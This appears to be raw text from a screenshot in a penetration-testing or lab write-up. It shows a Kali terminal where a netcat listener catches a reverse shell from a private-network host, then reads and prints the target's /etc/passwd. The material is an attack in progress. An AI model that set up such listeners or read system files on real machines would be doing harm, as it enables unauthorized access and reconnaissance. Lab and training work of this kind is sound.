 kali@kali [~] ➜ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.41.133] from (UNKNOWN) [192.168.41.138] 57284
bash: no job control in this shell
bash-4.2$ ls
ls
bash-4.2$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
eder:x:1000:1000:Eder Luiz:/home/eder:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
jenkins:x:997:995:Jenkins Automation Server:/var/lib/jenkins:/bin/false
bash-4.2$